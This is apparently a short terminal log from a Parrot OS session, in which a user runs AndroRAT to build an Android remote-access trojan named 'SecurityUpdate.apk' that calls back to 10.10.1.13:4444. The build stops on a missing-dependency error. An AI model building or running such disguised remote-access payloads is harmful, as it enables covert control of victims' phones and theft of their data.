 Parrot Terminal
File Edit View Search Terminal Help
┌─[duy@parrot]─[~]
└──╼ $sudo su
[sudo] password for duy:
┌─[root@parrot]─[/home/duy]
└──╼ #cd AndroRAT
┌─[root@parrot]─[/home/duy/AndroRAT]
└──╼ #python3 androRAT.py --build -i 10.10.1.13 -p 4444 -o SecurityUpdate.apk
[ERROR] pyngrok not found
[INFO] Run pip3 install -r requirements.txt